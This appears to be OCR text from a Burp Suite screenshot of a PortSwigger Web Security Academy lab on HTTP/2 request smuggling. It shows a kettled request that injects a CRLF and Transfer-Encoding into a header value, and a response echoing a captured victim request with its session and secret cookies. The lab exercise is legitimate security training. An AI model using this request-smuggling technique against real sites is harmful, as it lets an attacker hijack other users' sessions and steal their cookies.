 Send Cancel < ▾ > ▾ Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: 0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
5 Cookie:
6 Content-Length: 850
7
8 search=x6
9
10
this is previous store history
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
HKT8v6efM%3b+_lab_analytics%3d">
x5
57
58 GET / HTTP/1.1
59 Host:
0a1000d2039488e3804bb75b00d800d4.web-security-academy.
net
60 cache-control: max-age=0
61 sec-ch-ua: &quot;Google
Chrome&quot;;v=&quot;113&quot;,
&quot;Chromium&quot;;v=&quot;113&quot;,
&quot;Not-A.Brand&quot;;v=&quot;24&quot;
62 sec-ch-ua-mobile: ?0
63 sec-ch-ua-platform: &quot;Linux&quot;
64 upgrade-insecure-requests: 1
65 user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
66 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
67 sec-fetch-site: none
68 sec-fetch-mode: navigate
69 sec-fetch-user: ?1
70 sec-fetch-dest: document
71 accept-encoding: gzip, deflate, br
72 accept-language: en-US,en;q=0.9
73 cookie:
victim-fingerprint=YmIWC1ZZCR96uu0kQRzpkzYfjZqqIOiZ;
secret=D9HZfnx9Uirg3OBtJgIyBUSnPULD2WWT;
session=SG5N4hqr7GwwPgUFDm1qICzHKT8v6efM;
_lab_analytics=
</a>
</li>
74 <li>
<a href="
/?search=x5%0d%0a%0d%0aGET+%2f+HTTP%2f1.1%0d%0aHost%3a+0
a1000d2039488e3804bb75b00d800d4.web-security-academy.net
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d203948...
cookie session=MymY...
foo bar\r\nTransfer-E...
Response headers 3
Done 16,554 bytes | 789 millis